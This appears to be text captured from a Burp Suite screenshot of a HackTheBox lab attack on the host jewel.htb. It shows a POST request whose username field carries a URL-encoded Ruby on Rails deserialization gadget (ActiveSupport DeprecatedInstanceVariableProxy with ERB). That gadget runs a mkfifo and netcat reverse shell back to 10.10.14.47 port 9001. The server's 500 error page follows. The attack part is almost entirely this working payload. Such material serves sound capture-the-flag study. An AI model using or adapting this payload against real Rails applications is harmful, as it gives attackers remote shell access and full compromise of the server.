 Send Cancel < ▾ > ▾ Target: http://jewel.htb:8080
Request
Raw Params Headers Hex
1 POST /users/24 HTTP/1.1
2 Host: jewel.htb:8080
3 Content-Length: 635
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://jewel.htb:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.75
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
10 Referer: http://jewel.htb:8080/users/24/edit
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: _session_id=e264015d9f7e88c00f3fe3562b8750ff
14 Connection: close
15
16 utf8=%E2%9C%93&_method=patch&authenticity_token=
CiHz07CnOLI9u1SGSXFUwECuwcLhfFK3AB7ISD5Kpkhby%2FyfGOs9cFclKYGtFV3ZuIJbLJuEXMUZ3mIfooTS%2BA%3D%3D&
user%5Busername%5D=
%04%08o%3A%40ActiveSupport%3A%3ADeprecation%3A%3ADeprecatedInstanceVariableProxy%09%3A%0E%40instanceo%3A%08ERB%08
%3A%09%40srcI%22U%60rm+%2Ftmp%2Ff%3Bmkfifo%20%2ftmp%2ff%3bcat%20%2ftmp%2ff%7c%2fbin%2fsh+-i+2%3e%261%7cnc+10.10.1
4.47+9001+%3e%2Ftmp%2ff%60%06%3A%06ET%3A%0E%40filenameI%22%061%06%3B%09T%3A%0C%40linenoi%06%3A%0C%40method%3A%0Br
esult%3A%09%40varI%22%0C%40result%06%3B%09T%3A%10%40deprecatorIu%3A%1FActiveSupport%3A%3ADeprecation%00%06%3B%09T
&commit=Update+User
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=UTF-8
3 Content-Length: 1635
4 Connection: close
5 Status: 500 Internal Server Error
6 X-Request-Id: 01070493-3f30-4869-b997-f0e2baeefb29
7 X-Runtime: 0.008796
8 Date: Tue, 13 Oct 2020 09:40:54 GMT
9 X-Powered-By: Phusion Passenger 6.0.6
10 Server: nginx/1.14.2 + Phusion Passenger 6.0.6
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <title>
We're sorry, but something went wrong (500)
</title>
16 <meta name="viewport" content="width=device-width,initial-scale=1">
17 <style>
18 .rails-default-error-page{
19 background-color:#EFEFEF;
20 color:#2E2F30;
21 text-align:center;
22 font-family:arial,sans-serif;
23 margin:0;
24 }
25
26 .rails-default-error-pagediv.dialog{
27 width:95%;
28 max-width:33em;
29 margin:4emauto0;
30 }
31
32 .rails-default-error-pagediv.dialog>div{
33 border:1pxsolid#CCC;
34 border-right-color:#999;
35 border-left-color:#999;
36 border-bottom-color:#BBB;
37 border-top:#B00100solid4px;
38 border-top-left-radius:9px;
39 border-top-right-radius:9px;
40 background-color:white;
41 padding:7px12%0;
42 box-shadow:03px8pxrgba(50,50,50,0.17);
43 }
44
Search... 0 matches \n Pretty
Done 1,986 bytes | 274 millis